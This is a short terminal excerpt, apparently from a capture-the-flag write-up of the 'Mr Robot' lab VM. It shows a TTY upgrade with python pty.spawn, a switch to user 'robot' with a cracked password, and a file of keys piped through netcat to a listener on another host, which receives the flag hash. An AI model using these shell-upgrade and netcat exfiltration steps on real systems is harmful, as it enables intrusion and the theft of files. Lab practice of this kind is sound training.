 $ su robot
su: must be run from a terminal
$ python -c 'import pty; pty.spawn("/bin/bash")'
daemon@linux:/home/robot$ ls
ls
key-2-of-3.txt  password.raw-md5
daemon@linux:/home/robot$ su robot
su robot
Password: abcdefghijklmnopqrstuvwxyz
robot@linux:~$ cat ./key* | nc 172.16.187.144 8888
cat ./key* | nc 172.16.187.144 8888
robot@linux:~$
root@et:~/Documents/projects/VMs/mrrobot# nc -lp 8888 > key-2-of-3.txt
root@et:~/Documents/projects/VMs/mrrobot# cat key-2-of-3.txt
822c73956184f694993bede3eb39f959